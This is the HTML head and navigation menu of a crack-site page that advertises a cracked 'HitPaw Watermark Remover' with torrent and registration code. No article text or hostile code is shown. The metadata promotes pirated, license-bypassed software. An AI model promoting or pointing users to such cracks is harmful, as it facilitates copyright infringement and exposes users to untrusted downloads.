

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackhints.com/hitpaw-watermark-remover-crack-key-5/
body_size: 32147
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://crackhints.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="akIfS5UUz09Ya3xYhXmz9hAGmlvrTtiiQ1xwS_ssRVo" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HitPaw Watermark Remover 2.4.6.1 Crack Full Torrent 2025</title>
	<meta name="description" content="HitPaw Watermark Remover 2025 Crack is an excellent tool for quickly and completely removing watermarks from your videos." />
	<link rel="canonical" href="https://crackhints.com/hitpaw-watermark-remover-crack-key-5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HitPaw Watermark Remover 2.4.6.1 Crack Full Torrent 2025" />
	<meta property="og:description" content="HitPaw Watermark Remover 2025 Crack is an excellent tool for quickly and completely removing watermarks from your videos." />
	<meta property="og:url" content="https://crackhints.com/hitpaw-watermark-remover-crack-key-5/" />
	<meta property="og:site_name" content="CrackHints" />
	<meta property="article:published_time" content="2025-05-20T18:15:58+00:00" />
	<meta property="article:modified_time" content="2025-05-20T18:40:48+00:00" />
	<meta property="og:image" content="https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-crack-1.png" />
	<meta property="og:image:width" content="256" />
	<meta property="og:image:height" content="256" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="HSadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="HSadmin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://crackhints.com/hitpaw-watermark-remover-crack-key-5/#article","isPartOf":{"@id":"https://crackhints.com/hitpaw-watermark-remover-crack-key-5/"},"author":{"name":"HSadmin","@id":"https://crackhints.com/#/schema/person/512855ccc26e1eebe834ea93fa366f39"},"headline":"HitPaw Watermark Remover 2.4.6.1 Crack + Registration Code 2025","datePublished":"2025-05-20T18:15:58+00:00","dateModified":"2025-05-20T18:40:48+00:00","mainEntityOfPage":{"@id":"https://crackhints.com/hitpaw-watermark-remover-crack-key-5/"},"wordCount":1159,"commentCount":13,"image":{"@id":"https://crackhints.com/hitpaw-watermark-remover-crack-key-5/#primaryimage"},"thumbnailUrl":"https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-crack-1.png","keywords":["HitPaw Crack 2025","HitPaw torrent 2025","HitPaw Watermark Remover Crack 2025","hitpaw watermark remover cracked"],"articleSection":["Mac","Multimedia","Windows"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://crackhints.com/hitpaw-watermark-remover-crack-key-5/#respond"]}]},{"@type":"WebPage","@id":"https://crackhints.com/hitpaw-watermark-remover-crack-key-5/","url":"https://crackhints.com/hitpaw-watermark-remover-crack-key-5/","name":"HitPaw Watermark Remover 2.4.6.1 Crack Full Torrent 2025","isPartOf":{"@id":"https://crackhints.com/#website"},"primaryImageOfPage":{"@id":"https://crackhints.com/hitpaw-watermark-remover-crack-key-5/#primaryimage"},"image":{"@id":"https://crackhints.com/hitpaw-watermark-remover-crack-key-5/#primaryimage"},"thumbnailUrl":"https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-crack-1.png","datePublished":"2025-05-20T18:15:58+00:00","dateModified":"2025-05-20T18:40:48+00:00","author":{"@id":"https://crackhints.com/#/schema/person/512855ccc26e1eebe834ea93fa366f39"},"description":"HitPaw Watermark Remover 2025 Crack is an excellent tool for quickly and completely removing watermarks from your videos.","breadcrumb":{"@id":"https://crackhints.com/hitpaw-watermark-remover-crack-key-5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crackhints.com/hitpaw-watermark-remover-crack-key-5/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crackhints.com/hitpaw-watermark-remover-crack-key-5/#primaryimage","url":"https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-crack-1.png","contentUrl":"https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-crack-1.png","width":256,"height":256,"caption":"HitPaw Watermark Remover Crack 2025"},{"@type":"BreadcrumbList","@id":"https://crackhints.com/hitpaw-watermark-remover-crack-key-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crackhints.com/"},{"@type":"ListItem","position":2,"name":"HitPaw Watermark Remover 2.4.6.1 Crack + Registration Code 2025"}]},{"@type":"WebSite","@id":"https://crackhints.com/#website","url":"https://crackhints.com/","name":"CrackHints","description":"Cracked PC Software Free Download 2023","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crackhints.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://crackhints.com/#/schema/person/512855ccc26e1eebe834ea93fa366f39","name":"HSadmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crackhints.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0edd86d1b1080ae4ee1f6c60ddd8601a0e47945b22de645fc93f3d274b54e656?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/0edd86d1b1080ae4ee1f6c60ddd8601a0e47945b22de645fc93f3d274b54e656?s=96&d=identicon&r=g","caption":"HSadmin"},"sameAs":["https://crackhints.com"],"url":"https://crackhints.com/author/hsadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrackHints &raquo; Feed" href="https://crackhints.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrackHints &raquo; Comments Feed" href="https://crackhints.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrackHints &raquo; HitPaw Watermark Remover 2.4.6.1 Crack + Registration Code 2025 Comments Feed" href="https://crackhints.com/hitpaw-watermark-remover-crack-key-5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crackhints.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackhints.com%2Fhitpaw-watermark-remover-crack-key-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crackhints.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackhints.com%2Fhitpaw-watermark-remover-crack-key-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://crackhints.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://crackhints.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='codilight-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://crackhints.com/wp-content/cache/min/1/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=1767822876' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='codilight-lite-style-css' href='https://crackhints.com/wp-content/cache/min/1/wp-content/themes/codilight-lite/style.css?ver=1767822876' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rating_style-css' href='https://crackhints.com/wp-content/cache/min/1/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/jquery.rating.css?ver=1767822876' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bsf_style-css' href='https://crackhints.com/wp-content/cache/min/1/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/style.css?ver=1767822876' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jetpack_css-css' href='https://crackhints.com/wp-content/cache/min/1/wp-content/plugins/jetpack-9.3.2/css/jetpack.css?ver=1767822876' type='text/css' media='all' />
<script type="text/javascript" src="https://crackhints.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://crackhints.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://crackhints.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/js/jquery.rating.min.js" id="jquery_rating-js" defer></script>
<link rel="https://api.w.org/" href="https://crackhints.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crackhints.com/wp-json/wp/v2/posts/1462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crackhints.com/xmlrpc.php?rsd" />
<script type="text/javascript">var ajaxurl = "https://crackhints.com/wp-admin/admin-ajax.php";</script><style type='text/css'>img#wpstats{display:none}</style><link rel="icon" href="https://crackhints.com/wp-content/uploads/2021/04/CrackHints-100x100.png" sizes="32x32" />
<link rel="icon" href="https://crackhints.com/wp-content/uploads/2021/04/CrackHints.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crackhints.com/wp-content/uploads/2021/04/CrackHints.png" />
<meta name="msapplication-TileImage" content="https://crackhints.com/wp-content/uploads/2021/04/CrackHints.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1462 single-format-standard wp-theme-codilight-lite group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="topbar" class="site-topbar">
		<div class="container">
			<div class="topbar-left pull-left">
				<nav id="site-navigation" class="main-navigation" >
					<span class="home-menu"> <a href="https://crackhints.com/" rel="home"><i class="fa fa-home"></i></a></span>
					<span class="nav-toggle"><a href="#0" id="nav-toggle">Menu<span></span></a></span>
					<ul class="ft-menu">
						<li id="menu-item-1189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1189"><a href="https://crackhints.com">Home</a></li>
<li id="menu-item-1194" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1194"><a href="https://crackhints.com/category/windows/">Windows</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1195"><a href="https://crackhints.com/category/mac/">Mac</a></li>
<li id="menu-item-2954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2954"><a href="https://crackhints.com/category/android-tools/">Android</a></li>
<li id="menu-item-1193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1193"><a href="https://crackhints.com/category/categories/">Categories</a>
<ul class="sub-menu">
	<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1190"><a href="https://crackhints.com/category/antivirus/">Antivirus</a></li>
	<li id="menu-item-1202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1202"><a href="https://crackhints.com/category/authoring-tools/">Authoring Tools</a>
	<ul class="sub-menu">
		<li id="menu-item-3242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3242"><a href="https://crackhints.com/category/office-tools/">Office Tools</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3246"><a href="https://crackhints.com/category/mobile-phone-tools/">Mobile Phone Tools</a></li>
		<li id="menu-item-3247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3247"><a href="https://crackhints.com/category/backup-recovery-tools/">Backup &amp; Recovery Tools</a></li>
	</ul>
</li>
	<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1196"><a href="https://crackhints.com/category/multimedia/">Multimedia</a>
	<ul class="sub-menu">
		<li id="menu-item-2951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2951"><a href="https://crackhints.com/category/audio-player/">Audio Player</a>
		<ul class="sub-menu">
			<li id="menu-item-3243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3243"><a href="https://crackhints.com/category/audio-editor/">Audio Editor</a></li>
		</ul>
</li>
		<li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3245"><a href="https://crackhints.com/category/video-editor/">Video Editor</a></li>
		<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://crackhints.com/category/cd-dvd-blu-ray-tools/">CD / DVD / Blu-ray Tools</a></li>
		<li id="menu-item-2952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2952"><a href="https://crackhints.com/category/file-converter/">File Converter</a></li>
		<li id="menu-item-1201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1201"><a href="https://crackhints.com/category/screen-recording/">Screen Recording</a></li>
	</ul>
</li>
	<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1197"><a href="https://crackhints.com/category/internet/">Internet</a>
	<ul class="sub-menu">
		<li id="menu-item-2953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2953"><a href="https://crackhints.com/category/security/">Security</a></li>
		<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://crackhints.com/category/network-tools/">Network Tools</a></li>
	</ul>
</li>
